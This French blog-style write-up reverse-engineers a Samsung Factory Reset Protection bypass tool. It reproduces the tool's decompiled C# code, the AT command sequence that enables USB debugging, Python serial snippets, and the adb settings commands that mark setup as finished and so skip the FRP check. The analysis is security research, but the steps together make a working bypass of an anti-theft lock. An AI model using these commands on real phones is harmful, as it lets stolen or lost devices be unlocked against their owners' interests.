Analyse du bypass de Samsung FRP
Qu'est-ce que FRP ?
FRP signifie Factory Reset Protection. Il s’agit d’une fonction de protection de Google sur Android qui empêche d’utiliser un téléphone lié à un compte Google après une réinitialisation d’usine si vous ne connaissez pas le mot de passe du compte. Elle semble être l’équivalent du verrouillage d’activation iCloud des iPhones.
Outil existant
- Dans le menu Appel d’urgence, tapez *#0*#. Cela devrait ouvrir un menu qui vous permet de tester différentes fonctions du téléphone (haut-parleur, écran, etc…).
- Cliquez sur « Remove FRP » dans l’outil, et autorisez le débogage USB sur le téléphone s’il vous le demande.

- il ne fonctionne que sur Windows ;
- on ne sait pas comment il fonctionne exactement.
Rétroconception de l'outil
$ file SamFwFRPTool.exe SamFwFRPTool.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
private void btn_EnableAdb_Click(object sender, EventArgs e)
{
int cur = this.comboPorts.SelectedIndex;
bool flag = cur < 0;
if (flag)
{
this.SendLog("No device selected", null, true, true);
}
else
{
Task.Run(delegate()
{
this.progressBarRunning(true);
List<Form1.comInfo> list = this.listDevices;
Form1.comInfo comInfo = list[cur];
this.SendLog("Using port " + comInfo.name, new Color?(Color.Green), true, true);
using (SerialPort serialPort = new SerialPort("COM" + comInfo.comport))
{
serialPort.RtsEnable = true;
serialPort.DtrEnable = true;
serialPort.WriteBufferSize = 921600;
try
{
serialPort.Open();
}
catch (UnauthorizedAccessException ex)
{
this.progressBarRunning(false);
this.SendLog(ex.Message, new Color?(Color.Red), false, true);
return;
}
this.SendLog("Initial...", null, true, true);
bool flag2 = !this.ATSend(serialPort, "AT+KSTRINGB=0,3\r\n");
if (flag2)
{
MessageBox.Show("Go to emergency dialer enter *#0*#, click OK when done");
}
this.SendLog("Enabling ADB...", null, true, true);
this.SendLog("", null, true, true);
this.SendLog("Method 1", null, true, true);
this.SendLog("Step 1... ", null, true, false);
bool flag3 = !this.ATSend(serialPort, "AT+DUMPCTRL=1,0\r\n");
if (flag3)
{
this.SendLog("FAIL", new Color?(Color.Red), false, true);
}
else
{
this.SendLog("OK", new Color?(Color.Green), false, true);
}
this.SendLog("Step 2... ", null, true, false);
bool flag4 = !this.ATSend(serialPort, "AT+DEBUGLVC=0,5\r\n");
if (flag4)
{
this.SendLog("FAIL", new Color?(Color.Red), false, true);
}
else
{
this.SendLog("OK", new Color?(Color.Green), false, true);
}
this.SendLog("", null, true, true);
this.SendLog("Method 2", null, true, true);
this.SendLog("Step 1... ", null, true, false);
bool flag5 = !this.ATSend(serialPort, "AT+SWATD=0\r\n");
if (flag5)
{
this.SendLog("FAIL", new Color?(Color.Red), false, true);
}
else
{
this.SendLog("OK", new Color?(Color.Green), false, true);
}
this.SendLog("Step 2... ", null, true, false);
bool flag6 = !this.ATSend(serialPort, "AT+ACTIVATE=0,0,0\r\n");
if (flag6)
{
this.SendLog("FAIL", new Color?(Color.Red), false, true);
}
else
{
this.SendLog("OK", new Color?(Color.Green), false, true);
}
this.SendLog("Step 3... ", null, true, false);
bool flag7 = !this.ATSend(serialPort, "AT+SWATD=1\r\n");
if (flag7)
{
this.SendLog("FAIL", new Color?(Color.Red), false, true);
}
else
{
this.SendLog("OK", new Color?(Color.Green), false, true);
}
this.SendLog("Step 4... ", null, true, false);
bool flag8 = !this.ATSend(serialPort, "AT+DEBUGLVC=0,5\r\n");
if (flag8)
{
this.SendLog("FAIL", new Color?(Color.Red), false, true);
}
else
{
this.SendLog("OK", new Color?(Color.Green), false, true);
}
}
this.SendLog("", null, true, true);
this.SendLog("Enable ADB done", new Color?(Color.Green), true, true);
this.SendLog("Running ADB command to remove FRP lock state...", null, true, true);
string exe = Directory.GetCurrentDirectory() + "\\data\\adb.exe";
this.SendLog("Please click to the allow USB Debugging on the screen. If not apprear, unplug and replug the cable", new Color?(Color.BlueViolet), true, true);
string text = this.execute(exe, "kill-server");
text = this.execute(exe, "wait-for-device");
text = this.execute(exe, "push frp.bin /data/local/tmp/temp");
text = this.execute(exe, "shell chmod 777 /data/local/tmp/temp");
text = this.execute(exe, "shell /data/local/tmp/temp");
this.SendLog(text, new Color?(Color.Brown), true, true);
this.progressBarRunning(false);
Process.Start("https://samfw.com");
});
}
}
private bool ATSend(SerialPort ATPort, string command)
{
bool flag = !ATPort.IsOpen;
bool result;
if (flag)
{
result = false;
}
else
{
ATPort.WriteLine(command);
string text = "";
Stopwatch stopwatch = new Stopwatch();
stopwatch.Start();
bool flag4;
do
{
Thread.Sleep(50);
bool flag2 = !ATPort.IsOpen;
if (flag2)
{
break;
}
text = ATPort.ReadExisting();
bool flag3 = text.Contains("\r\nOK\r\n") || text.Contains("\r\nERROR\r\n");
if (flag3)
{
break;
}
flag4 = (stopwatch.ElapsedMilliseconds > 3000L);
}
while (!flag4);
Console.WriteLine(text);
bool flag5 = text.Contains("\r\nOK\r\n");
result = flag5;
}
return result;
}
- D’une manière ou d’une autre, il est capable de communiquer avec le téléphone en utilisant un port série.
- Sur ce port série, l’outil envoie des commandes AT au téléphone afin d’activer le débogage USB.
- Ensuite, en utilisant adb, il pousse un binaire nommé frp.bin, le définit comme exécutable et l’exécute sur le téléphone.
Qu'est-ce qu'une commande AT ?
Les commandes AT permettent de communiquer avec le module GSM/MODEM du téléphone. Une ressource utile est atcommands.org et leur repo Github ici, car il contient des outils pour extraire toutes les commandes AT d’un firmware Samsung et même d’autres outils pour tester et interagir avec les commandes facilement. Ils fournissent également un outil nommé usbswitch qui peut être utilisé pour mettre un téléphone en mode modem USB sous Linux, qui est le mode nécessaire pour envoyer des commandes AT au téléphone.
D’autres ressources intéressantes concernant les commandes AT :
Comment envoyer des commandes AT ?
- Tout d’abord, nous devons définir la configuration USB du périphérique à la valeur 2. Cela exposera un port série disponible sur /dev/ttyACM0. Cela peut être fait en Python en utilisant le bout de code suivant :
import usb.core dev = usb.core.find(idVendor=0x04e8, idProduct=0x6860) dev.reset() dev.set_configuration(0x2)
Cependant, pour une raison inconnue, ce code doit être exécuté deux fois pour fonctionner correctement. Les valeurs idVendor et idProduct sont spécifiques aux appareils Samsung et peuvent être trouvées à l’aide de la commande lsusb.
- Ensuite, nous pouvons ouvrir une communication série (avec un baudrate de 115200) via USB en utilisant le code Python suivant :
import serial
import time
ser = serial.Serial("/dev/ttyACM0", baudrate=115200)
ser.write("MY_CMD".encode()) # To send a command
time.sleep(0.5)
r = ser.read_all() # To read the response
ser.write("AT+GMM\r\n".encode())
time.sleep(0.5)
print(ser.read_all())
# AT+GMM
# SM-G960F
# OK
Comment les commandes AT sont utilisées dans l'outil
AT+KSTRINGB=0,3 AT+DUMPCTRL=1,0 AT+DEBUGLVC=0,5 AT+SWATD=0 AT+ACTIVATE=0,0,0 AT+SWATD=1 AT+DEBUGLVC=0,5
L’envoi de cet ensemble de commandes AT à l’intérieur du menu *#0*# de la fonctionnalité d’appel d’urgence active le débogage USB.
push frp.bin /data/local/tmp/temp chmod 777 /data/local/tmp/temp /data/local/tmp/temp
Le fichier frp.bin est poussé sur l’appareil, marqué comme executable, puis exécuté.
Analyse du fichier frp.bin
La commande strings produit le résultat suivant :
$Info: This file is packed with the UPX executable packer http://upx.sf.net $ $Id: UPX 3.94 Copyright (C) 1996-2017 the UPX Team. All Rights Reserved. $
Le binaire est packé avec UPX, donc nous pouvons facilement l’unpacker :
file frp.bin
frp.bin: ELF 32-bit LSB shared object, ARM, EABI5 version 1 (GNU/Linux), statically linked, no section header
# sudo apt install upx-ucl
upx -d frp.bin
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
17880 <- 10556 59.04% linux/arm frp.bin
Unpacked 1 file.
file frp.bin
frp.bin: ELF 32-bit LSB shared object, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /system/bin/linker, BuildID[sha1]=4617177c231c2ae12d2ed6bfcb5bf4a325cfd9df, stripped
Maintenant, nous avons la version décompressée, et une fois lancé, les logs de l’outil nous apprennent qu’il s’agit d’Android Service Tool v1.0.2 @Copyright 2013-2017 Justin Davis (amoamare). Après avoir analysé le binaire en utilisant Ghidra, il semble que pour les téléphones ayant la valeur ro.secure=1, il exécute uniquement les commandes suivantes dans un shell adb :
settings put global setup_wizard_has_run 1 settings put secure user_setup_complete 1 content insert --uri content://settings/secure --bind name:s:DEVICE_PROVISIONED --bind value:i:1 content insert --uri content://settings/secure --bind name:s:user_setup_complete --bind value:i:1 content insert --uri content://settings/secure --bind name:s:INSTALL_NON_MARKET_APPS --bind value:i:1 am start -c android.intent.category.HOME -a android.intent.action.MAIN # Wait 5 sec am start -n com.android.settings/com.android.settings.Settings # Wait 5 sec reboot
Réécriture de l'outil en python
- Tout d’abord, nous avons besoin d’un script Python pour définir la configuration USB de l’appareil Samsung en mode modem (Configuration USB 2). Pour ce faire, nous nous inspirons de usbswitch et écrivons un équivalent usbswitcher.py.
- Ensuite, nous avons besoin d’un script Python pour activer le débogage USB et donc ADB en utilisant des commandes AT. Ceci est implémenté dans le fichier at_utils.py.
- Nous pouvons automatiser les commandes adb pour pousser le fichier frp.bin file ou exécuter des commandes adb pour contourner FRP sans le binaire. Ceci est implémenté dans le fichier adb_utils.py.
- Enfin, nous pouvons automatiser le tout, ce qui est fait par le script main.py.
Conclusion
Au cours de cette analyse, nous avons appris que sur les appareils Samsung, nous pouvons accéder à une deuxième configuration USB qui ouvre une communication série, nous permettant d’envoyer des commandes AT. De plus, certaines combinaisons de commandes AT peuvent conduire à l’activation du débogage USB avant de configurer le téléphone et donc sans activer les options du développeur.
Enfin, en utilisant adb, il est possible de modifier certains paramètres afin de faire croire au téléphone que la configuration suite à une réinitialisation d’usine est terminé. Ceci permet de contourner le FRP puisque la vérification du FRP se fait à la fin de la configuration.